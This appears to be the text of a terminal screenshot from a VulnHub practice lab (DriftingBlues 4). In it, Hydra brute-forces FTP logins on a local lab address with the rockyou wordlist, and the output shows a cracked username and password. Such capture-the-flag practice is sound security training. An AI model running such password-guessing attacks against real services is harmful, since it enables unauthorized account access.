 (root㉿kali)-[~/vulnhub/DriftingBlues/4]
# hydra -L user -P /usr/share/wordlists/rockyou.txt 192.168.1.61 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
or illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-16 23:37:02
[DATA] max 16 tasks per 1 server, overall 16 tasks, 57377596 login tries (l:4/p:14344399), ~3586100 tries per task
[DATA] attacking ftp://192.168.1.61:21/
[STATUS] 387.00 tries/min, 387 tries in 00:01h, 57377209 to do in 2471:02h, 16 active
[STATUS] 388.67 tries/min, 1166 tries in 00:03h, 57376430 to do in 2460:24h, 16 active
[21][ftp] host: 192.168.1.61   login: luther   password: mypics